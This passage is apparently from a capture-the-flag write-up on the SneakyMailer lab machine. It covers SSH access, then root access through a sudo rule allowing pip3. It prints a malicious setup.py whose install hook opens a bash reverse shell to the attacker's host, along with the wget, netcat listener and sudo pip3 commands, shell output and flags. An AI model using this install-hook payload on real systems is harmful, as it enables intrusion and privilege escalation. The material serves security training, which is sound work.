             "Programming Language :: Python :: 3",
             "License :: OSI Approved :: MIT License",
             "Operating System :: OS Independent",
         ],
)
```
I uploaded this file as well using the base64 method previously. I then set permissions on the file

```
# Change HOME variable so the file can be used to run the setup
HOME=$(pwd)
python3 setup.py sdist register -r local upload -r local
```
I was then able to ssh in as low using my private key and read user flag

```
# SSH ACCESS
ssh -i /root/.ssh/id_rsa -p 22 low@10.10.10.197
# READ FLAG
cat /home/low/user.txt
# RESULTS
d845c1e673421e1540adf09298e1c8b6
```
## **SCREENSHOT EVIDENCE OF USER FLAG**

root@kali:/var/www/html# ssh -i /root/.ssh/id\_rsa low@10.10.10.197 Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86 64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. No mail. Last login: Mon Jul 13 07:04:58 2020 from 10.10.14.39 low@sneakymailer:~\$ cat /home/low/user.txt d845c1e673421e1540adf09298e1c8b6

## **USER FLAG: d845c1e673421e1540adf09298e1c8b6**

## **PrivEsc**

I checked my sudo permissions and discovered I have sudo permisssions to run /usr/bin/pip3 as root without a password.

**sudo** -l

#### **SCREENSHOT EVIDENCE OF sudo PERMISSIONS**

```
low@sneakymailer:~$ sudo -l
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User low may run the following commands on sneakymailer:
```
(root) NOPASSWD: /usr/bin/pip3

This requires another python setup file to use pip3 for escalating privilege

#### **CONTENTS OF setup.py**

```
from setuptools import setup
from setuptools.command.install import install
import base64
import os
class CustomInstall(install):
    def run(self):
         install.run(self)
         os.system("bash -c 'bash -i >& /dev/tcp/10.10.14.23/1338 0>&1'")
setup(name='FakePip',
    version='0.0.1' description='This will exploit a sudoer able to /usr/bin/pip install *',
    url='https://github.com/0x00-0x00/fakepip',
     author='derp',
    author email='dirka@dirkadirka.com',
     license='MIT',
     zip_safe=False,
     cmdclass={'install': CustomInstall})
```
I started a netcat listener and uploaded the exploit to the target

# Start listener on attack machine nc -lvnp 1338 # On target download setup.py **wget** http**://**10.10.14.23**/**setup.py **chmod** +x fakepip.py # Execute fakepip.py **sudo /**usr**/**bin**/**pip3 **install** fakepip.py --upgrade --force-reinstall

## **SCREENSHOT EVIDENCE OF ROOT ACCESS**

```
root@sneakymailer:/tmp/pip-req-build-0cz9bhsr# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sneakymailer:/tmp/pip-req-build-0cz9bhsr# hostname
hostname
sneakymailer
root@sneakymailer:/tmp/pip-req-build-0cz9bhsr# ip a
ip a
1: lo: <LOOPBACK, UP, LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:49:86 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.197/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:4986/64 scope global dynamic mngtmpaddr
       valid_lft 86337sec preferred_lft 14337sec
    inet6 fe80::250:56ff:feb9:4986/64 scope link
       valid_lft forever preferred_lft forever
root@sneakymailer:/tmp/pip-req-build-0cz9bhsr# |
```
I was then able to read the root flag

**cat /**root**/**root.txt # RESULTS d8be4029d8760ff64295c7cadf1f21c0

#### **SCREENSHOT EVIDENCE OF ROOT FLAG:**

```
ali:~/HTB/Boxes/SneakyMailer# nc -lvnp 1338
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:40396.
root@sneakymailer:/tmp/pip-req-build-0cz9bhsr# cat /root/root.txt
cat /root/root.txt
d8be4029d8760ff64295c7cadf1f21c0
root@sneakymailer:/tmp/pip-req-build-0cz9bhsr# |
```
## **ROOT FLAG: d8be4029d8760ff64295c7cadf1f21c0**